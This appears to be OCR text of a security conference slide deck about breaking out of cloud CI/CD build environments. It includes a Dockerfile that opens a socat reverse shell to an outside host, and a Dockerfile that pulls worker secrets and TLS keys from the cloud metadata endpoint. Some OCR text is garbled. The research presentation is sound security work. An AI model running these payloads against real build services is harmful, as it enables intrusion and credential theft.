

### Reverse Engineering and Exploiting Builds in the Cloud

Etienne Stalmans Chris Le Roy Matthias Luft

@\_staaldraad @brompwnie @uchi\_mata

### Who are we? Heroku Platform Security



**Etienne Stalmans** @\_staaldraad



**Chris Le Roy** @brompwnie



**Matthias Luft** @uchi\_mata

 $\mathfrak{D}$ 





CI/CD





### CI/CD What does it look like?



### **Observations**

Commonly Deployed Patterns



Multiple Containers per Host



### Common Patterns Virtual Machine per User/Build**Build Network (86)** 四 四 **Build Container Build Container Build Host 1 (VM) Build Host 2 (VM)** € 四个 **Build Container Build Container Build Host 3 (VM) Build Host n (VM)**



# **Entrypoint**

```
name: 'my-ci-cd-pipeline'
version: '0.1'
steps:
    - name: 'Compile source'
      run: ./build.sh
images:
```

```
- 'ubuntu: latest'
```
### **Entrypoint**

```
FROM ubuntu: latest
RUN apt update && apt install -y socat
RUN socat exec: 'bash -li', pty, stderr, setsid, sigint, sane tcp: rev. host.com: 1111
```


### Breaking Out Network Services



### ADD





FROM alpine

ADD http://169.254.169.254/computeMetadata/v1beta1/instance/attributes/workerSecret /secret ADD http://169.254.169.254/computeMetadata/v1beta1/instance/attributes/tlsCACert /tls.cert ADD http://169.254.169.254/computeMetadata/v1betal/instance/attributes/tlsKey /tls.key

16

RUN cat /secret RUN cat /tls.cert /tls.key

### **Breaking Out via Dockerfile**

#### **000** TX1

tmux (tmux)

08b1068503297ce2a568a869d17c5189a2b30169395ca568372 (eb609ab).addSvcRecords(step 0, 192.168.10.2, <ni l>, true) updateSvcRecord sid:3c2e5fbb89ffb08b1068503297ce2a568a869d17c5189a2b30169395ca568372"Oct 25 14:14:23 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dockerd[1855]: time="2019-10-25T14:14:23.817459 745Z" level=debuq msq="3c2e5fbb89ffb08b1068503297ce2a568a869d17c5189a2b30169395ca568372 (eb609ab).add SvcRecords(7fcedad27a1f, 192.168.10.2, <nil>, false) updateSvcRecord sid:3c2e5fbb89ffb08b1068503297ce 2a568a869d17c5189a2b30169395ca568372"Oct 25 14:14:23 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dock erd[1855]: time="2019-10-25T14:14:23.818152806Z" level=debug msg="Programming external connectivity o n endpoint step\_0 (3c2e5fbb89ffb08b1068503297ce2a568a869d17c5189a2b30169395ca568372)"Oct 25 14:14:23 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dockerd[1855]: time="2019-10-25T14:14:23.819698796Z" leve l=debuq msq="EnableService 7fcedad27a1fa825c0a661590c54eaf64bdd20a4c5d2c0e1d38d3150158035a3 START"Oct 25 14:14:23 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dockerd[1855]: time="2019-10-25T14:14:23.819 863982Z" level=debuq msq="EnableService 7fcedad27a1fa825c0a661590c54eaf64bdd20a4c5d2c0e1d38d315015803 5a3 DONE"0ct 25 14:14:23 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dockerd[1855]: time="2019-10-25T 14:14:23.831845825Z" level=debug msg="bundle dir created" bundle=/var/run/docker/containerd/7fcedad27 alfa825c0a661590c54eaf64bdd20a4c5d2c0e1d38d3150158035a3 module=libcontainerd namespace=moby root=/var 13 14 dip/docker/overlay2/bb2d4caf3c42ca839dd44f3bc985acd540dc73d6a8f9bf74cd13e614d99d94e7/merqed0ct/ 199433887.14:24 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dockerd[1855]: time="2019-10-25T14:14:24| Z" level=debug msg="sandbox set key processing took 165.35281ms for container 7fcedad27a1fa825c0a6615 90c54eaf64bdd20a4c5d2c0e1d38d3150158035a3"Oct 25 14:14:24 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dockerd[1855]: time="2019-10-25T14:14:24.220497235Z" level=debug msg=event module=libcontainerd name space=moby topic=/tasks/createOct 25 14:14:24 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dockerd[185 5]: time="2019-10-25T14:14:24.271480350Z" level=debug msg=event module=libcontainerd namespace=moby t opic=/tasks/start0ct 25 14:14:24 worker-40e44b82-7ee3-47a6-9f9d-876cf2649ae2 dockerd[1855]: time="201 9-10-25T14:14:24.353375231Z" level=debug msg="Calling GET /\_ping"Oct 25 14:14:24 worker-40e44b82-7ee3 -47a6-9f9d-876cf2649ae2 dockerd[1855]: time="2019-10-25T14:14:24.355592124Z" level=debug msg="Calling POST /v1.39/build?buildargs={}]  $cuperiod = [0]$ cpushares  $= [0]$ 



